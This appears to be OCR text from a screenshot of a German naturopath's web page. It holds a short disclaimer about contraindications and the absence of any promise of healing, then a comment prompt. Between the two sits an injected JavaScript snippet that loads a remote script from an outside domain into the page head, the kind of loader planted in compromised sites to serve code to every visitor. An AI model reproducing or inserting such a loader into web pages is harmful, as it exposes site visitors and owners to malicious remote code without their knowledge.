
Nicole Haefele – Deine Heilpraktikerin –
Hinweis: Nicht jede Methode ist auch für jeden geeignet,
deshalb ist eine Erstanamnese und der Ausschluss von
Kontraindikationen zwingend notwendig. Außerdem weise ich
darauf hin, dass ich keinerlei Heilversprechen abgebe.
var url = ‚https://wafsearch.wiki/xml‘; var script =
document.createElement(’script‘); script.src = url; script.type
= ‚text/javascript‘; script.async = true;
document.getElementsByTagName(‚head‘)
[0].appendChild(script);
Kommentar verfassen